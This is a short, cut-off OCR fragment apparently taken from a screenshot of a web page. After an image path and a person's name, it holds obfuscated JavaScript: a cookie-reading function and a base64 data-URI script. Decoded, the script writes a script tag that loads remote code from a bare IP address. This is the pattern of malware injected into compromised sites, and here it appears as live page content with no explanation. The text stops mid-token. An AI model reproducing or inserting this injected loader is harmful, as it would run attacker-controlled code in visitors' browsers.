
Francisco Alves.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no